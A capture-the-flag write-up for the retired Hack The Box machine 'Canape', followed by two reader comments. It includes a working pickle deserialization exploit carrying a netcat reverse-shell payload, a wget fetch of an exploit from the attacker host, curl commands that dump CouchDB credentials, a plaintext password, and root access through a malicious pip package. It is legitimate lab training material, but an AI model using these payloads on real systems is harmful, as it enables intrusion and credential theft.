
This is a writeup for the Canape machine on hackthebox.eu which was retired on 9/15/18!
First, enumerate! Let’s try the custom python enumeration script a friend of ours made:
https://github.com/vishalb2308/Pentest-Enumeration-Script/blob/master/EnumScript.py
We find that port 80 is open and the page looks something like this:
nmap (with command nmap -sC -sV 10.10.10.70) indicated that there was a git directory present, so let’s proceed to download that.
This will pull it down for us on Kali:
wget --mirror --include-directories=/.git http://10.10.10.70/.git
Looking into the python file __init__.py and googling for exploits, it seems the pickle module is exploitable.

After doing a bunch of research on the topic, we seem to have made a successfuly exploit.
We probably didn’t need to import all these modules but based on our script it seems we need to install couchdb first, so we run
pip install couchdb
We then run our custom python code to exploit pickle:
import httplib, urllib
import couchdb
import string
import random
import base64
import cPickle
import requests
from flask import Flask, render_template, request
from hashlib import md5
char = """cposix
system
p0
(S'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 7734 >/tmp/f'
p1
tp2
Rp3
.
homer
"""
params = urllib.urlencode({'quote':'Doh', 'character':
char})
headers = {"Content-type": "application/x-www-form-urlencoded",
"Accept": "text/plain"}
conn = httplib.HTTPConnection("10.10.10.70:80")
conn.request("POST", "/submit", params, headers)
response = conn.getresponse()
print response.status, response.reason
data = response.read()
conn.close()
WHITELIST = [
"homer",
"marge",
"bart",
"lisa",
"maggie",
"moe",
"carl",
"krusty"
]
quote = "Doh"
if not char or not quote:
print("Error1")
elif not any(c.lower() in char.lower() for c in WHITELIST):
print("Error2")
else:
# TODO - Pickle into dictionary instead, `check` is ready
p_id = md5(char + quote).hexdigest()
outfile = open("/tmp/" + p_id + ".p", "wb")
outfile.write(char + quote)
outfile.close()
success = True
payload = {'id': p_id}
r = requests.post('http://10.10.10.70/check', data=payload)
print(r.text)

We start a listener with nc -lvnp 7734 on our kali machine
Now we got a reverse shell, nice, and therefore we have the user flag:
Now we knew that couchDB was running based on the python script before, let’s try to see what version it is:
First we need the port, so we run:
netstat -tulnp

We find that port is 5984 is listening, and googling confirms this indeed is couchdb.
We run the following code to get a bash shell:
python -c 'import pty;pty.spawn("/bin/bash")'
Then we run the following to get the version of couchdb:
nc 127.0.0.1 5984
then type
GET / HTTP/1.1
Accept: application/json
Host: localhost:5984
[press enter twice to send]

We find that it’s version 2.0.0
We google “couchdb 2.0.0 exploit” and find the third result to be:
https://www.exploit-db.com/exploits/44498/
We transfer it over by hosting it on our kali machine with python -m SimpleHTTPServer 80 then use wget 10.10.14.12/exploit.py on the victim and run it with:
python exploit.py 127.0.0.1
This results in a user/pass combo being created.

Let’s dump the database!
we use this to get the databases:
curl -X GET http://127.0.0.1:5984/_all_dbs
Then use this to dump the passwords, now that we know “passwords” is a database.
curl -X GET couchara:couchapass@127.0.0.1:5984/passwords/_all_docs

This actually only gets us the reference ID so we do one more command to actually get the password:
curl -X GET couchara:couchapass@127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc4380019e4

So we actually pulled all 4 instances but that first one is the useful password.
This is actually homer’s password if you pulled the /etc/password file and try the ones that look like users. So we do:

su homer
if you get an error about running from a terminal, make sure you ran that python import command from above.
Now we’re in with the password: 0B4jyA0xtytZi7esBNGp
we type sudo -l to see that we can run pip as sudo, nice.
We google a bit to see how to exploit this and come across:
https://github.com/0x00-0x00/FakePip
therefore we pull down setup.py and change the IP to our kali machine in the file.
We then start a listener with nc -lvnp 443
we pull the file into the /tmp folder with the wget command again, and then run the following commands:
mkdir fakepop
mv setup.py fakepip/
cd fakepip
sudo /usr/bin/pip install . --upgrade --force-reinstall

This is the last step, we now get the root shell and find our root flag!
I don’t mean to offend anyone but this documentation need to be improved. the exploit steps are not comprehensive
Yeah sorry – I did this one after-the-fact, so probably worth it to update at some time. feel free to suggest specific changes and I can try to elaborate.